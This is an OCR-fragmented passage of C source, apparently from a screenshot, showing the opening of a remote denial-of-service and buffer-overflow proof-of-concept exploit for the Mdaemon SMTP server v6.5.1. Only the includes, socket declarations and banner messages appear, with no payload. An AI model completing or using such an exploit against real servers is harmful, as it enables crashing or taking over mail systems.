
#
include
<stdlib.h>
#
include
<sys/types.h>
#
include
<unistd.h>
#
include
<sys/socket.h>
#
include
<netinet/in.h>
int
     sock
,
err
;
struct
  sockaddr_in sa
;
int
 main 
(
int
 argc
,
char
*
argv
[
]
)
{
printf
(
"Remote DoS and proof-of-
concept(buffer overflow) exploit\n"
)
;
printf
(
"                         
for                              \n"
)
;
printf
(
"Mdaemon smtp server v6.5.1 
and possible other version.\n"
)
;